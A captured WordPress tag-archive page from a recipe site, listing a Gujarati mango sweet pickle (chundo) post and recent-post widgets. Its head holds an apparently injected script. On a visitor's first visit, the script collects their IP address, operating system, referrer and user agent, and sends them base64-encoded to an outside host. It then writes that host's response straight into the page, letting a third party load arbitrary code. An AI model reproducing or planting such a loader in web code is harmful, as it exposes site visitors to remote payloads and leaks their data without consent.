

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/chundo-recipe
body_size: 70893
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chundo Recipe Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/chundo-recipe" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chundo Recipe Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/chundo-recipe" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/chundo-recipe#webpage","url":"https://www.itslife.in/tag/chundo-recipe","name":"Chundo Recipe Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/chundo-recipe#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/chundo-recipe"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/chundo-recipe#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/chundo-recipe","url":"https://www.itslife.in/tag/chundo-recipe","name":"Chundo Recipe"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/chundo-recipe/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Chundo Recipe Tag Feed" href="https://www.itslife.in/tag/chundo-recipe/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/12058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-chundo-recipe tag-12058 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-5120 post type-post status-publish format-standard has-post-thumbnail category-thokku-n-pickles-preservation-condiments-vegetarian-recipes tag-chhunda tag-chhundo tag-chunda tag-chundo-recipe tag-gujarati-mango-sweet-pickle-recipe tag-keri-chundo tag-mango-pickle tag-mango-sweet-pickle tag-meetha-aam-chutney-recipe tag-pickles tag-thokku-n-pickles entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes/chhunda">Chhunda &#8211; Gujarati Mango Sweet Pickle Recipe &#8211; Aam Chutney Recipe &#8211; Chundo</a></h2>
<p class="entry-meta"><time class="entry-time">December 19, 2008</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes/chhunda#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes/chhunda" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2008/12/Chundo-266x160.jpg" class="alignleft post-image entry-image" alt="Chundo" loading="lazy" /></a><p>A sweet pickle prepared by Gujarathis using Raw Mangoes.&nbsp; The vessel containing the mixture is kept directly under the sunlight, which actually softens the Raw Mangoes and thickens the Sugar &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes/chhunda" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes" rel="category tag">Thokku n' Pickles</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/chhunda" rel="tag">Chhunda</a>, <a href="https://www.itslife.in/tag/chhundo" rel="tag">Chhundo</a>, <a href="https://www.itslife.in/tag/chunda" rel="tag">Chunda</a>, <a href="https://www.itslife.in/tag/chundo-recipe" rel="tag">Chundo Recipe</a>, <a href="https://www.itslife.in/tag/gujarati-mango-sweet-pickle-recipe" rel="tag">Gujarati Mango Sweet Pickle Recipe</a>, <a href="https://www.itslife.in/tag/keri-chundo" rel="tag">Keri Chundo</a>, <a href="https://www.itslife.in/tag/mango-pickle" rel="tag">Mango Pickle</a>, <a href="https://www.itslife.in/tag/mango-sweet-pickle" rel="tag">Mango Sweet Pickle</a>, <a href="https://www.itslife.in/tag/meetha-aam-chutney-recipe" rel="tag">Meetha Aam Chutney Recipe</a>, <a href="https://www.itslife.in/tag/pickles" rel="tag">Pickles</a>, <a href="https://www.itslife.in/tag/thokku-n-pickles" rel="tag">Thokku n' Pickles</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad 